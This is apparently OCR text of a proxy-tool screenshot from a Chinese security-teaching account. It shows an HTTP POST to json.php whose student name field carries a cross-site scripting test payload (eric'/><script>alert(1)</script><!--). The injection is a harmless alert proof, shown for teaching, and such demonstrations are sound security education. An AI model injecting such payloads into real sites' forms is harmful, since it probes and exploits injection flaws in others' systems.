 Request
Raw Params Headers Hex
POST / json.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://
微信公众号: 计算机与网络安全
ID: Computer-network
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 98
Connection: keep-alive
student%5Bname%5D=eric'/><script>alert(1)</script><!--&student%5Bage%5D=18&stud
ent%5Bsex%5D=female
计算机与网络安全